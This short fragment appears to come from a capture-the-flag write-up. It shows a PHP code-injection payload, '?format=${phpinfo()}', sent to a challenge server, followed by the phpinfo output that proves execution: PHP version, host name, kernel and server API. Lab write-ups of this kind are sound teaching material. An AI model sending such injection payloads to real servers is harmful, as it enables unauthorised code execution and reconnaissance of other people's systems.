 134.209.180.248:31901/?format=${phpinfo()}
php
PHP Version 7.4.14
System
Linux weblovetok-1491911-5b688fc5b4-m8bb4
5.10.0-0.deb10.17-amd64 #1 SMP Debian
5.10.136-1~deb10u3 (2022-09-06) x86_64
Build Date
Jan 12 2021 13:59:46
Server API
FPM/FastCGI